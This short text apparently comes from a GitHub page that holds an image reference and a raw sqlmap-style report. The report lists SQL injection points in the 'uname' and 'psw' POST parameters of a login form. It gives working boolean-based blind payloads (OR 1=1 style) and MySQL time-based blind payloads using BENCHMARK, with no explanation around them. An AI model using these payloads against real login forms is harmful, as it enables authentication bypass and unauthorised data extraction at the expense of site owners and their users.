 ---
Parameter: psw (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: uname=admin&psw=-7785' OR 2963=2963-- VXxG
Type: time-based blind
Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
Payload: uname=admin&psw=password' AND 5062=BENCHMARK(5000000,MD5(0x57637450))-- Qqyh
Parameter: uname (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: uname=-6704' OR 1553=1553-- qXzo&psw=password
Type: time-based blind
Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
Payload: uname=admin' AND 6340=BENCHMARK(5000000,MD5(0x5558484f))-- anUw&psw=password
---